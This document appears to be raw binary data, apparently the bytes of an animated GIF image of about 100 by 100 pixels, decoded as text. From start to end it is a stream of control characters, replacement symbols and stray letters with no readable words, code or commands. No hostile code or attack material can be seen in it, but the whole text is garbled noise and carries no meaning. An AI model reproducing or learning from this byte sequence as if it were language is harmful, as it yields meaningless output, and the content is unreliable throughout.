a�k �(F��4)�e\��|�P�$ (�����x�X�?80���	2��?0p�� 	���pa~`�.x!�YLb|�G��sXu�8��q���.�3	x@t��2�� ��?|����	jtA��hXBP��h���L���Me7C4H茰bu���6�F6:�!X�@j6Ei�x ��J�,`b���b1ˁ�j�Gަ�r�G>�#< ���8�B�ɱ	�	N�H�2�8L5��!��@�i �dc9"Bء�g܅����_��q0H͑�Ђ'����2��,`����@NЂ���9�?�9+����ddC.-eMa�@ ���C ����q��L �B#ҁ�P��#�1�,@a	�*�fJMz�$���<,b���?���ڸiaF;�c��c+��(p���'pB@[�������*R�e��(+��(nr#Z���c�e ø!�`���T��T3� ( X�	B0́d��(E*&!/da c��@�X� �AV��-Pn��N%F�	���*B��4	�#��ED���U$�C���%D!�=�%81[XB f8��@�I(�!��@  V2�ErP�Ax�a�B�c+\�	���<U��8��?�8��f
D 
@@�Ѕ4���$Lq�O�B��$.1�N���@����8�L�r�R���µFb��0P�e�)�K�w���M������ L;���E�����?0�O|��8�#̀	S��8�@B�ć*�#�g�\�B ���?:�Ot���pI�ay�z�gb� 0~-�	��������G�?�b(c ;N��'a�M&K� :�C+ta��@� ^��Cӟ�(6qQ�� �W����'7��` vG`����}�B�z �8���q�1L���$ � #�L��i����Hl�H�&b\�U�S�Dd�=a��FK ����!5����g^��82�u�	>�P R(�C|H�������E�� �2|��)���QK�%��O�'�c��h@p+��!hBxmdC+�^�B����3��S��@�R >�AQ�U�{��'lԥ�(��@����c�y�#@�����	� �"-� i�G�Ϡh0t���G�b��,�x�V,V�S����D��V����V�
���~a��Q@0�A��A�	H�7���?��p�1��`�� ?�gF:�C��1���>�/�O�ś����D��	�֝A?`� V@M�\5�\f�x\�z ���h� �"��V:E��D1P�WQ�+�1;�����C� 0�V FpG�0:pU~��$�\^�b��"I��w#ab m��
���4��� Qu�qNCDa�E��S ��"�pX� $�`�} FR�R��M`�vb@ �p�h�]���D4K���*J�Zm�s� �`<�E6�5 #�hD�XX�}}6vq_eY\�HE��K�*�E�y�@��
sH�$��t+�QF� �3=�k00:`&�^��p!��h1L5SH�I�VP=�1�-�~�G��*�N	� �WQ�q� %9d	@B
 ��%0FP&��x�vvņR*�L�I �H�?P [g9n�|�#��
� �"^[�m�|b|U�����ă �wC`2pXl�����_�7*�d����]r>Y1b�6�p~���0L1���p 1>R1;�@^�P�2a�
0-0`D�u�9 ��x��^�Q��5�%D�dQlӑ6�Y~�
T!�'�*%^�1Z��6���n�aPt�l�����	��a��x�GRO�L) � ]bD�
b �A �8m�Y1D#���K�%Q"wS�2@�ԖpIPG���M�a��V
����_��5�s G�%b 1R�� m����u�d��yq�q�s�Qʗ ��Yw�� qP����@
�F
�P
9fK�u ipvpD@�P�CM�]v�Os�%�A� 5��l� �
k`�q�v@���0 ��I�~A
�W(�P {p��V�H�>�\g�M�"���q	��(/'���T0�7%@I0�!J��� �V�0K�}�C��pv�Y�%� %�1��
� T�9T��0"���P�М�g�)��G�Ѐ����A�s؇x�%z
�op��r�35~ ac���w�:*�@�"�)"�(P&�+@b� �u ������s ����@�*l��	����5�@�q�RP�J��cK�ƙ#��;���C3�w��pq��P���p��D�P�P�Ʊ1�i�#� � ���� 4� ���
~��pZ�Z>"C'�?��� `����q ֠������e�j�j��	����� 1��`1�whQ�P�2K4d&j_I���'��q�1$@y�=0�A;I mՠ�?�� � `ઽ��J
��y[[��֐�0�I�b�1�)�%fxbK�'2{� 4�z�O p`%`���@G �0׀�������eA
� T�P	����0qp&��F�ٓ
�Uq�ZM�"���]P�a`�p l �k����� �`� �p��`m��ՠ��ڰ���� �!pA:� d6$J�!��$�x�����YP�P$lI�����p��װ�-la��`�;�!a�����Dʾ���iз��]ej��p�3��Q�A�	�O�.�;@�0`^K����0��y��v�@
� 
�܀���s��`#@�����1�`����J�����p'���P!էX�K�K��yn`�� ��e,��B����
�`m���=��g,{,�� �s�#����t%�u'����
U�K�^�\O�q�F����������y�4� �����0
� �������@��`u��w�4|�&�e$I���r�Q��`� 
g����}��pF�q��p�͂�` ��G
�@
� �
��K��Ր|g�u����;���p�qâ���$�� 
���_p	�^ ���D�n0-�p�l� �p��
�6�W���Â����l#��B:R*B��(����Q�Ә�an�-P?�G0x�-�-,j�{��	R��Ic�,鰠�*7`0 �5۲@N#Hwa�@�O�֏����	,w��	�p���_�F5`�C���K;�|-�p{0�T�A6�4�����`�����0�S}����F��:�������w��`y���	�@z<�}K�?pױ=�� �ڜ���ʵ��@�6��������q�\�l��W6��zN�W��`����	��g`	�ɗP �?@A �u|,L������	��k�ʠ~��-���м1 �Ղp�P7d*��oR��(������ �}0w��_`R^p���k��-� �-��������e��v��k �;-�!�f�AcH�� �����p�@����{0?�] DpCpX�ƍ�=�� f�p���voʰ���a���]B�${��	a�*)T�����������0����nP60�I�����0�e������ �0ܠ�,��|�+2x-��r���C�tAqf�Z��,��א���p�`� n�Pҹ���h<�p��wv����ߚ��`�qP�C�k��c�]p7�@��Yۋ���=�����Ѐ����z9�� ��k7�g�������m���i�C0i I�Ѕ �w��f�!*��w<��N�(�`�poP�h�I�� �C���-߹}�0���@����������1�pp�B@�����-�4L4��@�w�&а� ��p`G���Ȏո=���0��\��͠�@���=\�j�A��A��S �Y� ����=
���������,�/o�  D�G��m��=�߀��r�sJ�k�P��@����0�p��o�0<{��=D�4�_'	!� �߽oڴy�v�Z�h��戌n�8��7o�<~����Ht���)��'b#����϶����k���AC���P�Ǟ}��Z%K�,_�t��l䰚���K�u�=|���F-��v�	� ����&�Wo߼���NϘ/O<���E m����� p�l܈�A�� ?�����_+�#���62��d�șK�.?�����[XF�
D$�?2�l��\�o�=�C�ϗ(K2����e�Q��y�_�4p������|�����*���ƛ3q�©vͯ�?��r���CpCB�l��#o��J�t��ɛ?��b�3H!ũ���Y���!�@�}��������l)]FJ��)Yx	'�y��~���F$IAܐa�nx�n�a�oBD.Ą�Qċ'���OH)�M�s����$� ���G��X�R��2�Y��Vz��g�Y$�px$��x�Go�g@A
�7l �I;(�+t�y𮑸��G���/�IP^i�y�A'���}���Da��iU�!����a��V�Gr�m��wxID�C�(�q��������(D�@�ƦX���0T��_�ɝ�J�f�;�	"8��ǚj|Z`c�=�LZ��D���T��`��aQ��p1��8l�`$�Ƥ��Ǯ������(�E������q�����i� x�����b$d�����Յ��n�)Vba�Y��V�U����=
QO�8nP@6����{������"�g�Xܑ�Gyޑ��]F��ԑb"�Ja��0�?��:�OD�N4�)Pt&vZ�e�D��v�mp`�:h�����k$p�< ���q��םs��C���Q#���^�C�����壒���Dc��a'�`d�E���3�;���A��	��͑�AN#x0�k$;�����0��#�@�� �A bv��jP�pY|Ȅ�Ja��c$��Q1�cl/T�!�#���a~B� 1�T����\�1�F��
u( Q�0+�@�!�����m�����2���̈�IK���g4GE����>:ʂ�(DQ�%�"T��pDG����%!����@<��
M�^05L�o���jt��p�����9���H2��<���Q��b�cy�c�H��
 �6������.��F6�a�l��
Nx�� �4�<� &G��lT�C�$'�a����\�ZM2�Q��%3��߸�5�m�ь,�>Y�`R�F���A��&w5�a���	r�x`�+����7�P*r����a1����ȅD�^��O�h��6�+h&�q���3�_(�0��4�%�� Ɇ4��9�LKhB���b$��&;�**�������l����?@�ʑ0C�xل"Vъy-���?4��
U\aD�C#�1P���T�K5�����`	������²WG��YT�3vs�Q�	�V0EC��0�q����
:���[�"�b�"�V+���0Ճ��7��%rC��5q�4��;�^��h@T��7znĮ\�vY��b$��h��^��ȵ5���r��"�hD! !���$X`��ll�	.��c%{U8����GpX#�P�� ^v�D��+F3y6�U���:�y�q^g��}GB�CH�T�H��
�cN��BM���R;�6�7��6an��腫�ĺ�
0�R�՚����H�W����A! ����T٠b� ����E�R�3���.��{�.� ]C�9׹��3��3����R*ې�H�V�m�if1� �ٸ�R�Ђ��D�	4��got�8$1n䬰�PAz��r�
�d�n���@0�s3�����A�q���]1S�h�\����� 4��g��T8ݸ�7x��@�ƃ�[�lf5����r�N|��u�-�c0T���#Հ����+T��� «��PU
�sq�xÅK"x��
|��&rJ(Vt-����0�M�[$��*�Ȼ{$��0L��7]%,^��$:�����9�!�1j��n:U��h�]$�{:��J��]����D/����b��|/��ˊE��@X��Q���D6S���7m��x���@��Z��@�V��դj�`�	��G��Q����?���d����SB�MQ<`N����+��� �FL�<�|����j�#$��H�)Q�/�x�G-v���#�{��!Zf:$�D��Z/1�W¬�g�n�0�" �m��o��E��
#��T	�����c�%` !� � ,    d d  � �	<w�9�*(�_0q-�o�0#1H�@a��%��'
$1y����/˕�7�気�޹S���q�~*l׮\�w��%�'/޺;�C�p\����Z����Q�Va�2nx�%~�=&��̺�X�ۮ.Kf����Y30;�M�ͳ7�i�x��)T��݅�͹�B"�
m)`^�@���P�\PÜݼt�ѥIQX�w2����@f����zLG8O����(������@A�����?�j�}ֻׯ�4����h+>|z+���]_xH&L8��
�"L�
�c
���?&�`J�-��w#�0�X�4��?���K+�E��4`��5NM�<3�n���9��9�C /$�(�8DV$
���(� I�������[- �K��ҋ.�$�m�Y�@��STS��Uyd�����?�-�B���P��ڱ��w!�p�.����~,�SS���'�lD3�Pŧ@`��P8
QΙ��K��L��
��`�@hP�#��+|(�h"��]�e������c+����p3�C�$�h<:�9	t��`��
*�*�/� C�婀C�4A�:��G�Q@A~0��?��Bd{��˘����/�H��]Q%P=���=���;�rTy���g襠]�#X��Qƪ�=4�CX��$�� 
���.{���.{��������<;T���;�2��<����hf�9��
�B�@����2�	84��7{��G�'�4��G{�b�G���"Ф�X�"TCyJ9$d�G�s��-�V(���lPB#�@�.����~'�G.� 	���$�����\|/��WSad�CvB�6�����AC���p�P���	$|���N4a�B������#|��"��*��/�Y�|r�aL�!�C�Dā*:%�(X�� TPe��2�������'��g���@"���@�p��q�
FD�� b��O;��� <�IK�B�U�� �| m,|�A0��}-ؗxB���� M/TQ-�cƛJa�C�z��cZ{�;$�w��DT�:�� `�R ��)���A����=i���/F}$}PȞnȋ] Ca��]t�<�H%>��=�!�Y�����<�Q.g��
* �?
0�T�$�U���p�!�d\Є�A!����� -���'��f���/Z�c��0����6dAS�����] ��;K&��� ���&���; ������`"�b:��H<?��Wl�4�Q��H^+X�<���`�A*� >R9T�T (��vp� 
@�?��E6a^t���H��^ I @���U��T�?Ȕ�İ�ᑐ�@��b��	T�=$ 
( ��8�M��?\��%D�f��$:Ѐ� i�0;��n�s�*d�V����SK�����gFy
��VZ�o��*r . 0� � n��� �]B�0U(@�Px	�ڂ(Ve��&��ZQ�A�`c0���,〮NS��sD�O~T�d�h���b 
� D�p��+(da_����(x��HBЀ8A�H�0R�e���='E~�^Q�"T�x�Oj�1�Ѓ���d�A�A�$����t���\��,�a��%��@	K�*�7���죥�N��U��˩Uв6��d�.�Z�_|��2�BJ�V�t`��N 5	���P�Ls�K��H�3|�	K����(,��
 1Ar�.̡�@Z,Ҹ_�"F
q�Zንz+��bB�)E����_yЃZw�|N��@� 	N��������
v�4	0 `���?���/7N��,$6hO�����&}k��J�����|K�*X����@]�A$b�����E-,q�3�����&���%t @ �7��X��XĲ��Ѹb�`���B#9�C3dӊ���9<| ]$�Δ
09���A��	��"��&�0����f���Jfg/{@�P4��"�P�**��ad
5O�$�Dd<*׶��v+p ���0�X�@x��0�S���8�?nщ�wB ~G:\�t���@ �.�A�и��
�h� �nҌ��c��hN����C�8�>`x ;KM@ x���� E����\��f��)h�S�� 0B ��E%��@��U��x���BD
b�)
!SM�Q�p1�279�|`>�� �@���w
�
�`��o� x��	��P��0qiD��q�@<� ~��	��Ny�	�7/A8aWA���$>� @e 6h� � �x
�`

�wh�`g`
��d�. b�Q  �p"Z��av
A��| 
=A'��*I�@;2 7>u 6X � ��`; �����p^�Q�c�	J�c��b��(0y��( }{J&�Z���P
Q�0nu�9堂e�f�tj��V�= P�` 0V 3S��	�p	Qh_�k���&����}+  �7Et',s�~�]��PcP	A
�`��
�8'�J�E9P!��~�����_AT	�?@� 0pY 	����|C���
1>�x�P yi��rpy^�e#%� ���aÐ�
Ł��#'G*�(�Up � �!V�}P:��z`pf�QZ O��`#+L�?0y�#� �V�x ׁ_�	j�
��y"b�&�rf$}��q'A��(l�{ (�^��ƓL�<�c��(` > &�p��˸
���@&�@���4�#�qγru�V6d�U�TPo@E�Q)�t������
�N ]�}p�e�VE.�$QL�V{�� v� !}QҒ �� �f:�Ii��n�30��E�O�g`�y��&Q U?ЗS+@� S�g"�B�p����00�0f�q� j-(�<�!c���QA�!Ai� �'�3@4U�� �ߙ��6lP�1UH�F`� A�,yih�
��
ot�
Q@-�,j��z2&c��*�0*�[u B� *�Jy;�`�#g0�8��`��)`I�D`\� ��_�*`�x�*��i-�Q�0Ϡ#��Q�j�c'�P��B0Xn�"`+I`�+��h	Z	�`J����EH`?P#�g!y6��R��S$~�<q��s� v�#�A"�P
�BՊ�@�=�P ��p	�zp�����Fup2p"�W`EД��4ӊ� S��=�)ubWe�����  @P٣���BP:�U ��	���HH�� a�-�w�$5p5� *� ga �
���pJ�20��5�.�'� $G��s|z�c�ڊl�A R���`��p�b�x	�`hV���t`G T��_�������iV��f��(��D4s�=`��@ "@q�G@w0y�	�'� p�@
����5]rp6�I0D�!�!�(N�Z&�a�551S#��K�Y� 3PZ����_�3���k �py 
�g�����P�u�{ G�v��@�M��} 
�S0 �8� jG���B�8q�!x��> P>>� � 0@�w�k������	�0�h��
e z0`@�`j�� G��� #0ē]8&�`<������C.!g�`0��o�B#��� 0I ��l`������'�
,�	z��Pq��pn�!�� ����	b��5A6� 6T-2�0��6��>z��7p�`G ��0W 
�P|�P����	�`�z�� �t�u``�g as��q��"�����0ş��J�G��r��`p$�_p���$:D���vpӀ�pr���ŵ@]��'�� 	y�l���t 0�cS ���b�?�����CqJ1��+��5 �+�Jl���po�� � �P`P�PĀ�������	 ��@��ɉpt���,rX�(�
f�{\�{���-Y��3qW6`�0p�� %`��@�p�����p�`a]�
��	���@�p����tP�����`4�j��"!�~�W�*.��<"e���?�P(�[�:�I6`w�C��Ҡ�p�`y��Š��ѝ����	&]���p,7� Q��?�^���>D&�@� 6��I+1��8�
4`5`0�:Vr��Ip�o����pTmY�
ǰ��(�
��� �P��$�H��DY}���%<�0e����S�#��& `Ip� �}�� #�Zz�����S���y�	Z���Ů�
� 	������&��w ,
1��?�0ne�0ؽ=!���,~�VP0�EE�!;�Ip�j ���0�������ٰ '�ы�����p���pi1T�0�n�y���'#�)���q��!:P3PA�0�Xէ7�H�����`����� 	s��ޫ� � z��
�Pܐ�p���� H �·�4� 
��3�x��}�㜥�
�{`��p��ħ V�t���
���a`� c�	Z�
'���	�������p��j\��5,��j�wV30� ��P0*���duWw�P�`�� l�;4B�7@���0	� 	R��0r z`	�pbW������Pq">8 @��]���0�c�������XO�l�n�`�޳�� ��Ӱzx� 	f����p��	�в�\��
� ����n����H ���
��4.On�`<�P�w�-G4���� 0�!���	 H0��W0	��	��W��0l�y����-���`��
�������q �A�� J�Y��< d��3�d�&VA"�uP�`��������`|��m0W�y�u�a 	��	Y��@��
�����`'�O�����
���*�4Ƀ<p@[G���W k �o���n`��b�P���
Kl`m 	m`�y���mޫ�`ѹ������i�sK0y5 R�&�guC��Z��&��
!�&GR !�A��d ���>|�����џGYzHi�'��6m����%RĖ)S�O�V���k��5:q���GƿP���O�����دa�x>m����q��]%�.�6t� �F	k��AD�7<b�4�j�%3W�����Oy*������d��#7���Ǐ�EEw!�L�?_����l���0`<ٹ#�.��w���ȴ|��E�ܽn~�d�U�էIa�~c�_�OĞ����U,m�s�v��I�H@ C���B�K��_�J{���3���ݗ%��$���|�������o��f�PP)��G����6ب#�1���iF�e�yeG^�'D�&�$���5d`
�؃��1��`|���v��I�`�%V���
B�k�i�n"��.dDI	�/���:���3jQ���Y�ƘT��m�y�A9D� �PC�j4��.�Z$�UV�H_zyxr*�X�Q2U`�@`K�0|�oVՍ���ɦ�*�8�N&�C:�#�2�HE%9�9Q61D�@ހ�DqÍ��Ɇ��A��1=�z������Q-6t`�Yi���{�A�od�յ�d/L0��
Q��c3��"�f�AI�bX�d�Ba�YD�I��x#�$X����#(H!E����T>�ȱO_!"	F���ü�K.���;l����h��c�
����:��1&埓�AF�WXQŐ;�h��@��.�#b�a�e J���˥�Vt��3��yf�%eYD��W���|����n��暢����;��<�@!Đ/��ORZfb\q��>q���2c���A��(�Qow������lV�WE�&��n^tС�t��;p�䦚h�^QA;�ƚml�b�Y�W@Q$�Y��j��&�hN=$v�|�c?�UE+�!� ���);���d��`E䰍 CͻG���y�q��Ɗ�e��t �4�q�A�s�(FA!	I�CYȂ!(8?�q��s���>�,wF��.d��_��Nd��1�`�A{�>�!�{--�؇?��U�"��ܰ�1���F���(D!�(�?^1CIp��CT���Jz�S��(B���?Za@�@��hJ2��V\1ָ�4�nt1��?��~L/+*��@A0"��c6��/��	�q�+^�ш+l����$��7bǌ>��T�����(�$'%��a�R�b����C�/�`�6�a��,o�=��}p�p��
�D����F6��/�`	e؄'@�
BX���$$�EXCܠFF}X�C�aI����"����{�6E�B�S9��=oX���F:ީ�xȓ��!�H7j�)��#���%|A���"!�<h��8�̐k4�����=7��s�� �!
�$������P����G0�!��F�6�R>�rĳ���:E��%:�%��
|��&X!�"���|��$���#a7�����(�b��8�)p�k,�aח�B�X�_�!~�C5��:̱�D4����FX�h���:�*t�p�<�!+T���ЃH�G��h�pD5�Z#��n�O`�$���w<a����tlc���<���:���HD!
q�� ����` �Tt��5�C,�!u����$��>t���h#����:8���B���2�R� �&���g<#È"����I�H�<�A�`�#5�p꺚A�^��4�Yz�Qgt  x�q�����$61�0�a��X#`Vo�����d`#���xJ%xb�!k���Or�`0CB�9nA�d�����<�3vc�PD!шF�u`Cjimu0���5�эF,`r@�*��9ta����_�jPÃND,�����e�O6!���BzJi�H�%�" ��0��
E���6t��F�!	^��?��17N�������uPu"V݈Dƌh�6��V'b]H��IZ��5�D*Hѻb$���G�`� /��-y��akD��;�y�Guԙ�lp�\�H�]�8�!zf�4���Z#��"���>�`���6�R��d�G��q]�
`��*L�)��.��#��;ܡw��0��ŋy
z�n�oܡ
]������7[�!�ƌ���h�"�1p�TCl��h]�by��'��g��\r�e�N�[�uR��W6�@:���2<f� T��C�r��%��;p�� �.���<=�ъE(�[x���k�2���C��/F��x�e�@y�6qv'��ጅX�s�-VX�=�F؆xɰ����n �j�D�%p�%؁8�(x�>�K�t�z�]��]��.=��j�y�l˅��d8��/�	0&	�0
E@9�"`�D0<+�{���uz#kh��؁,l���FX'c57ʇ\U��.�.*�.H=>�&�x��0��`�"a�� �.�� �%�
�;GʦXh�B�����:(��l0#t��>h0��[�D�t��FЁj+`C<�Gi�VT�9�/�P��������2�$��00�(DPD���EtD盟�s�� �8X!n�98����ڃk�R4#�� ��MX阤�8
q!�p����DG
� �Z����h���H����)��#$oh��p� �;`���K�(ת�R�#��X��7$�V�^h=��L��bw|��;�%�#���k�{ȇ�i3�����7�HԆm �ȁ-�;(%n`;`�9X��0�஌$E��r�8�`��ʔ��1��{)�!-�"�p�I|�B��ix��x���1{�7B)h�-� Hn@�L������0+ ��.�J �+`�W(�V<
j+�J��xU��肳4)��U�����F txKmp��SQ�醗� o�D9��X��,�F���;#�0�ǜ � 8=< �W�8��#
!)L0?��*ȃ?2�@Ռ�`��A�3r����3��-���@E8���F;@�B�# �H1� �L褂?ЅV���r"����E�3˧x?��EX�@X�m؇�A�w�@�G,��1�)�IkX�� � ��+�i؞�+�C��6�oDN'X�E��caQ(qq���������. G�3�?���J:��Á�j���	|�ǝl�Z�0mH,j3)����F��-K���+P�\��s-�45�\ȅ]��_x�-)�[C������VhEp�P�{�8��M�T'�(ꆌB9���1�)F��>О�9�9���A�T�B傡x��c"z��j�GJ����VHMI�X�0�D�k�D��`��X��(o�t�� 0�x�tj�;���j8.�H.��#5%UC�c=*�Jj�*�a !�	 � ,    d d  � �	x�_��*��W���Q��@�B���`�愙V��@a�J�&�ܹvc�taAr��#'N�q�p��Cb�@	,$ ���(�f,c��@���=c9,�w&2�����w���'O�?w��;w���-	�;gD �e
|1��R�P�0��X��T�.��X�#��sZy����G����o�+� =^?HH,�X��#�R�W���D9�������K�؄h�����p�x��.�'����Z��'�@2 +}*Ш���U��W�z���Y�g��!P;aP��\��6�q'ur�@���#�'��I��?X0�F��AFq�W~��r�9��r,e&�Y&�Yԍ�O8���`��b�9.&v�ip�	T�?��#�	��?��܍��B�x5�f:�%�<f�uWLAz�B�,RQ�PCa	I�A{*TbFa�e��@~��*����@2�WBr
dN�=��uKΑ����
��`����B:��q)bI��Ip��x/����d��/l�d?ͣBn�6����3��)�*P�2���N ����8����~����(k���?�
$Z\�\{�:� L�9�	�A������pخlp�m� �(,�@�,�(t�@�K+�Q:����Rf��<T�N�ZGN0����=U�~��?t��?;8���	y��{�l/(���ыPs���.�t0B9#��8s���?VA�����0P*T@��?K8A�_X�@G;��]t�.~'02cF�8nudwM�[B;�@���@��	+<��?M�0��4 �B���0�����U�;��9�T|P&��&00 �p? �ځ�X:b.p�P;����3� ���[L�<�0�5�P�#�f5���h��OӿuQ(۟[@��-�p�@���}c�b�����s������b H�|��a��1�iL��{�Z�z=N#��C4E��L����t��������	����p �1�s��?"�Y��9ǚ�� ���EFsƳ\,tP��m�p�B .�� ���8a	qP:��-nL�G#���Dj?���?X�2�e:j��֩��*,���P�?�E .�`�4�!X��8�x���� ��sL����,�d1!^��B�t5Y��h(��I�����@���T� i.�;�t��	 S<�X�R�E�x�c��*2�9����E(����20$�EC<��<>
x��?��(<�)HA���}H�*VAH�	CFF1��̤p,!�:��l�cArKj@�
X`
���i*��i�?�0�;>�	s(+��@v)��h�"(�Q�e�P�3v_�CH=�����E "��,�X�o AB����P��?.1/T4��@�FGm ����@P������
s*�B|	��q�@���zĜ�"бp�i�j�(xA ����%<�����NpXq~�/r��"@���bI�BnԎ�4+!a�����O��P A
�${Bb���c��G���,��g8�@�(�� `@�0��:6X�HF�	P Wk�H��l'r�ec���0jm�����@pq���a�Dy���(�i�.� GĜ��E�"���H&�	%Y�?���=`�Kp�i@�"t`u"6�?N��t�h(�)N�I�������p ��vd���A�%VH.��%[ 3H<ݯ��C �TP�$  E�t�H��̝ 3.�Af3`!���-	 ���7�Եqq�1�H�c�DB����c��Wiֱ���_��4L@��(�W�BZ�P�hY �PBR�
T�y�;�ĀA4*�����(DQ�H|b ��?.s��z��N4�y�n��g
@�d V��$�L�OG����)Rq�3�bX@��9o+ı�x�@d�&y�CږUg�q���v%Ȁ(I��}��{A�0	{���kyq��
�ƃB�B�&1�aY$��(Wa�f�Ð�%�A}��Y��`�C,N��'HB�!������z���?�`K<��Pl���B�U���(��D<�c�(E&�B����ԒM�k͡���@dP^ S��$.��<:��m��  �I�{ʇsr[� ~���J9� y)jR?��$	�� b>� �>�<(B,�@)�!��o)��}����`��@��6��((���ET�V�)�Q�D�`�r�/�u$� L�5�  �6 ��TP��
=�P0D�s�L�^�a�"� ��m�9y�F�{)�U�  �"#� �����|��9
! P�| σs`y��F�c2�|0ie�.� 	(�e �X.�D�gx���"d5��� p*�IP �F`�90gP	�'m4&b@c�!���~8�{��
�%�P���0d��X'A'�X� 5� pX ���KօTQ
�0�33w��mF� ����d�;� x�6{!a2�$�Y/0	�6� ��X�IJ�lGT��c��G��V�|D�� 
p��_�a� ��?!���Q�!q�P	����%�BW�yHT��`l�s%~��D�n�s( t�%s�"�2��8)��!Q�p0r|ďk�	�h�40�DpK�|P	� u~T	�?�I %F`,�Io�d	!�0��B����B�Q�q�W�XD�@��6-�uP�R`Gq	��_��7P5 H�P��
 7�7����!)�j�{�S1�@I� L�0H�t@>O0��	���=�W�? B07 "
Q=�
��
��ÀI�4�&1e�Ia�h�C4! " Vpu`y��@8W	��g�-`��i���f�4}W](����;�]�Y�/s-�A� z� �(�B 0�IA� ��q�0��q����7pk�/���1m�{�ե
�Z�8�!YW�/��'�0!��?s�(�0L� @uG@�PR�P�9��
��^�[N@�0�׍A���jN��c��%��� �Q�R�|b�� 7��-�� L!7��j��0u��`	Q��Q``kУu�N \�w���K��0���p�&!(�A7�K��B� b��Y�v�I�*��@�l����P� 	}���k�� �P�#��r���9��Xy${P$ �@X��#�� H�� ��q�������Щ�G
��	�}������@n� �S�j�T�5��͵��(Q�\K2�e@� �"��O	 2p�`q@*��```�`���������	�P	�������ya�`q|��Hz#��5D���� 4!�ó$�@4 7" 7� p{�`:�p���p�p��4*k�P���@�)�P��i��@tr&��Y���Y�\��������#��@"���dz��Py ����@��
M7�z��@�Yqw�CH LQ]��
1!ujRY	8�`�@)��}A%]�"��@s`A ���0֐�`x���
ȥ	z��z�P���� N�_x�5�n&]�(Ϡ�g�[ߡ°+�%%��Q u��jP� ��G�g��`x�V���j������`� d` ����
�n��B���6qx�Rb�t"�4G� P�k�ِH������� r�`� 1������p����{���
���w� u�aY�G|�!�`�KF kS��DE0��ـ����
�pg�����g�����{�����6�._�8�'m��x��/�J����W%�)>� �1�Ɋt ���
�`���z
/ʦl
5�\��0�P�`���\��j�Ct�&7�Yq)B�@!3ƏV�AP=�G
@ȷ�ItI����ڰ]���c4�¬ 
�[ޠ�+t2p_&+B����
�f9�!�S0�� %M�L�VH0��	�u	�P^���,	���,�����0�p���������AU�1�z��1A� �6��Y+�T:
0����T�^�`fy�� t  8�� �Ƭ���p��I}t GpAУ�2(s,�z�0��2O�9 r t@�ql{�0@ްv��@� 	a0��M��	�ЩQ���
���p����ps��p/@�CNV]V�2t��BO
I����%�c85   �-�`�0	z�K���l �	�0',l

� �I���ɕjC�R�95 E�%��ѓ%]�QO��H��"lP�@��  k@Dฅ��0
�	�@�M	�����}	���Q� ��H-���=�A��E +�Q��
G���+A��0�f����uЯ
 #P�������g�PR�fVly���	�������I��p��G��2�j������Hq/Ӎ/��B<�P=J��0@ 0�������p{�SPz�
��	g��yЁe�l� (L
��}q�� @����#�m��~����i���� 6��Ѡ�#��=^b 
�P�� 	aPVs@�c���@���`������HpI0{]�~�2��M�������`ҹ��"������ ��]~��0�����
�p	��X��`Du��(� 
���zN�p���jP����~T�{���
�U���[�t`���@�������D�a 	c��sg�cp�n�F���~��>j���I�C`i�Aય(\�`2�1�NW�@{@E`� X��/�_���`Pp��	���'�	İʠ��
�`�pɫ
���i�1�8��&�V
1IfavH������ޠ��  <��p�p��wցoR�W^�	��Ͱ���}�y��p��J�����(@�Tt�Vd,]�BA18�@�u � Р�ߐ��ڀ��}��4,��`w�`Op� �`o�P�	Ѷ�&	ޟY�y`�o�@�n0n0�A (�늉
v�ba �G��O���I� ���=}��i����5n�q��O!Bwذ��H��<_�@�G�2d��H�tI��0��U��&�hn��PH ſ;��(�����E�1��#��};��7�����wO�5p׼^��("�A��!��Ϗ�j�<KN�I�PBR�M!7jԸ��vȈ�9��VD{����B`�ڱ����,Y�����6Uۿ�Tf�����עU{h�nJ����?/N0��u�V�+a&A�����/��3�萝�P�)T���A+�l�,q�� Q80۴T�	���>�bFTȎ�5�e��ob�',��[x�L�K y�D�aD���bN!?~�i?�V��Y�酲�&�d�F��d��=�A'@A�/��g�t����o ��@��G7�4�b��� �Yd��3O:��0����`�K:������WT!j95��X�ǐ.�Pt��ƛl�	��t�I��y�駾h�$�,�n��	�@0�X�C�,�d%Ga�2	��G���(
�Ȃ������NUaE�p����@[0�	'�F�m:7�@D���&m¡�,��2.#�'�MNMuU�\����N��L���<3���d3VXq��@Ig4��A'�yv��F��T��xÎj�������C�?d��~-�cGID�i�Q�px��ņ����*Q�c��SH��l3�:��4o\�&�u�fz�������iI$�1��>���
U�qǝX�c�>Q�eDyi/|�Iz،���ZmM&�3�퀊��`�!��i��rdqg�B�a�A��������	f�gs֡G�pY��F�C��ݬЛ�Y�"jP6k�d�����C<�Ɲ��fy�q'rޑ%����:ؠCF��f���!�ɠ^�1Gs��i�F�����!�@@�P��p�Q�_���(��0-���,�A9u8m�	<�Y8"�hU��@���I�AȠ�� �'�0G9��t��}��>��G-u?�U&��Q�����o������h���=��č�G,�� �׈=\����h�8�8�
7�C���=��T��5T�;z�c�X�"��*��(�(
1Q(����� El������n#��?��CX	\�FT��6z#F�B�D|@� �g�{�0�P����� ��bh��R
�(�Ԍb������!b��$|k�� �T�g4�̚0t�)@�A
8@bYc�J�?�1�]�����*��#�|���*�_�b:�3��.lBD#X������{ ��`s�1MBLc�l�O
;��������`O"шtHN�x�*r��U��j���>l�
��.^����
YR*�?�(��B �Όȫ<����b��=l��A���lJ;��?|���x�-�#a���"��X�`*p!�
����V܊^
х�R��P�h�F�R4<��l�A�`�Ѩ(+�z�a���)���A�Tq��P�����G,�ʊW �C�g��R��%�G��+0��Js�H����*�O
I���k��0��mS`�n8�q��
���-��q�.������W��g,R�00Ìv���w+��	Vlb��W_G�0
��I�=\t�� ��^���ܒ�R���~� +�ր�((�e<�J���������
U��?���U�BD�9#@�PE �Uq\�B����.��B��D*0u�s����`�kl���a���?�x����;B���;����(w�A�t���Bqz����WP�Jęo���*��m�G0�sȫ�p�9Q(�!�dL?t�
Q�B�Q`�b��$:�QiDa�k{��Ok�<�q:��
٧=�C����#�s0�q���U��«�U��q��E�a
�`S�@���"�(�A��zZ�
�F7���c5R�?B� $!���?�s7W!V�G�
��V4����/���ahF?�¢A+VG?��)"��#�Ѱ�5��\[����r�88P�ns��h���`�AM��P�772���*����	D\�fU��Vnh�Q�UrOD�A��U���^�" z�mԈe
�CoX����o��K��~Eet�ax�P��PIU���o8�z�!5���
̺AmH��8 �&��T�n7�;������Np���'H品�v�"��J�ݫ`�*t����H!�PC���Z��!�L5���$���{|��=�'��A�N�� ��4̒�`����� 	)�ɾ_	��K�����Q�m��Ai��i��;� �CX?�@�C(�B�X����#p�5����q"`��vP��  !� � ,    d d  � �	����	
